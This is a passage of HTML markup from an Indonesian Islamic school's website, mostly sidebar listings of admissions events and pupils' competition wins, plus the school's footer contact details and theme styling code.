                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="SMP ISLAM TUGASKU SPMB 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SMP ISLAM TUGASKU SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.13.13-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" title="SMP ISLAM TUGASKU SPMB 2026/2027">SMP ISLAM TUGASKU SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" class="td-image-wrap " title="SPMB 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.14.57-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" title="SPMB 2026/2027">SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" class="td-image-wrap " title="SYSTEM PENERIMAAN MURID BARU 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SYSTEM PENERIMAAN MURID BARU 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.47.52-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" title="SYSTEM PENERIMAAN MURID BARU 2026/2027">SYSTEM PENERIMAAN MURID BARU 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" class="td-image-wrap " title="IDUL ADHA 1446 H" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="IDUL ADHA 1446 H" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-02.41.24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" title="IDUL ADHA 1446 H">IDUL ADHA 1446 H</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" class="td-image-wrap " title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-14-at-12.07.55-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026">PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/study-visit-2024/" rel="bookmark" class="td-image-wrap " title="STUDY VISIT 2024" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="STUDY VISIT 2024" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/01/TK01-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/study-visit-2024/" rel="bookmark" title="STUDY VISIT 2024">STUDY VISIT 2024</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_3 td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"Prestasi Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"32","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_15","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_15";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "56";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "10";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Prestasi Terbaru</span></h4></div><div id=tdi_3 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/adara-savannah-mecca-juara-ii-mewarnai-gambar-alazfair-2025/" rel="bookmark" class="td-image-wrap " title="ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-6.30.11-AM-3-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/adara-savannah-mecca-juara-ii-mewarnai-gambar-alazfair-2025/" rel="bookmark" title="ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025">ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyanisa-juara-ii-solo-vocal-alazfair-2025/" rel="bookmark" class="td-image-wrap " title="DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-6.30.11-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyanisa-juara-ii-solo-vocal-alazfair-2025/" rel="bookmark" title="DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025">DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyansa-juara-1-solo-vocal-gis-expo-2025/" rel="bookmark" class="td-image-wrap " title="DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-28-at-11.08.17-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyansa-juara-1-solo-vocal-gis-expo-2025/" rel="bookmark" title="DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025">DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/ivanna-vovira-silver-medali-gymnastics-tanggerang-open-2025/" rel="bookmark" class="td-image-wrap " title="IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-28-at-11.08.17-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/ivanna-vovira-silver-medali-gymnastics-tanggerang-open-2025/" rel="bookmark" title="IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025">IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/juara-1-lomba-membaca-luffy-hamengku-dirgantara/" rel="bookmark" class="td-image-wrap " title="JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-02-at-09.29.48-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/" class="td-post-category">Prestasi</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/juara-1-lomba-membaca-luffy-hamengku-dirgantara/" rel="bookmark" title="JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA">JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/juara-1-lomba-mewarnai-qiana-adzkiya-kirana/" rel="bookmark" class="td-image-wrap " title="JUARA 1 LOMBA MEWARNAI QIANA ADZKIYA KIRANA" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="JUARA 1 LOMBA MEWARNAI QIANA ADZKIYA KIRANA" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-02-at-09.29.49-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/" class="td-post-category">Prestasi</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/juara-1-lomba-mewarnai-qiana-adzkiya-kirana/" rel="bookmark" title="JUARA 1 LOMBA MEWARNAI QIANA ADZKIYA KIRANA">JUARA 1 LOMBA MEWARNAI QIANA ADZKIYA KIRANA</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
				<footer data-elementor-type="footer" data-elementor-id="655" class="elementor elementor-655 elementor-location-footer">
		<div class="elementor-section-wrap">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-03353bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03353bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13fbd3e" data-id="13fbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c5ef5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c5ef5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c9546ec" data-id="c9546ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6a9478 elementor-widget elementor-widget-heading" data-id="b6a9478" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Tentang Kami</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e812612 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e812612" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/principle-notes/">

											<span class="elementor-icon-list-text">Sambutan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/visi-misi/">

											<span class="elementor-icon-list-text">Visi &amp; Misi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/tentang-kami/">

											<span class="elementor-icon-list-text">Riwayat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c18c7d3" data-id="c18c7d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1f37fb elementor-widget elementor-widget-heading" data-id="f1f37fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Program</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f745958 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f745958" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/program-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-ektrakurikuler/">

											<span class="elementor-icon-list-text">Ekstrakurikuler</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fasilitas/">

											<span class="elementor-icon-list-text">Fasilitas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-dd8d35b" data-id="dd8d35b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55ff1af elementor-widget elementor-widget-heading" data-id="55ff1af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Info</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a27b625 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a27b625" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/event/">

											<span class="elementor-icon-list-text">Event</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/berita/">

											<span class="elementor-icon-list-text">Berita</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/buletin/">

											<span class="elementor-icon-list-text">Buletin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/galeri/">

											<span class="elementor-icon-list-text">Galeri</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3c78d99" data-id="3c78d99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33a8cf5 elementor-widget elementor-widget-heading" data-id="33a8cf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Prestasi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c74e639 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c74e639" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/prestasi-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0441f1e elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0441f1e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/ppdb/" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"> Penerimaan Siswa </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.tugasku.sch.id/perpustakaan/index.php" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Perpustakaan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/nextcloud/index.php/login" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Next Cloud</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1d45e5b" data-id="1d45e5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afa9a36 elementor-widget elementor-widget-heading" data-id="afa9a36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sekolah Islam Tugasku</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8aebdad elementor-align-end elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8aebdad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Jl Pulo Mas Jaya No. 2 Jakarta Timur 13210</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">P: +62 21 4786 1130 F: +62 29629121</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b7113f elementor-widget elementor-widget-heading" data-id="6b7113f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">M: info@tugasku.sch.id</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c81f15 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c81f15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e899a14" data-id="e899a14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12bb69f elementor-widget elementor-widget-heading" data-id="12bb69f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/tugaskujhs" target="_blank"><i class="fa fa-facebook-square" style="font-size:16px"></i> Facebook SMP</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-51d0047 elementor-widget elementor-widget-heading" data-id="51d0047" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.youtube.com/channel/UCi_42niiYtzDELL7j2VjMaw" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube TK</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7654351 elementor-widget elementor-widget-heading" data-id="7654351" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://youtube.com/channel/UCdZelk3dJ8p8u2yES2gK4Xg" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube SMP</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-025a8c4" data-id="025a8c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ea23a8 elementor-widget elementor-widget-heading" data-id="9ea23a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><i class="fa fa-instagram" style="font-size:16px"></i> Instagram Kami :</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-966d3f6 elementor-align-start elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="966d3f6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/pg.tkislamtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@pg.tkislamtugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sditugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sditugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/smpitugasku.official/" target="_blank">

											<span class="elementor-icon-list-text">@smpitugasku.official</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sekolahtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sekolahtugasku</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-07d9a1c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07d9a1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-85967f8 elementor-hidden-tablet elementor-hidden-mobile" data-id="85967f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecdcccb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="ecdcccb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!-- Created by https:/mv-digital.com --></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9eb5ca3" data-id="9eb5ca3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d19670 elementor-widget elementor-widget-heading" data-id="9d19670" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2021 © All rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</div>
				</div>
		</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.2 (rara)
        Deploy mode: deploy
        
        uid: 69792de1e32f2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Created by https://mv-digital.com */

.sticky-button {
  position: fixed; 
  right: -110px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}

.button-text {
  display: block; 
	text-transform:uppercase;
	font-family:'Arial', Tahoma, Sans Serif;
	font-weight:600;
	font-size: 14px;
}
.sticky-button:hover{
	background-color:#81d742;
	transform: translateY(-50%) rotate(-90deg) scale(1.2); 
}

.td-footer-page .stretch_row{
    width: 1164px;
}
body, p {
    font-family: 'Arial';
    font-size: 14px;
}
#myfoo p, #myfoo li,#myfoo a{
    color:#fff;
}
#myfoo p{
    font-family:'Arial';
    margin-bottom: 10px !important;
    font-size: 16px;
    font-weight:600;
}
ul li, ol li {
    font-family: 'Arial';
